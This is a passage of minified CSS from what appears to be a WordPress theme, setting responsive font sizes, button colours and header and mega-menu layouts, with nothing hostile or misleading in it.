{ font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding 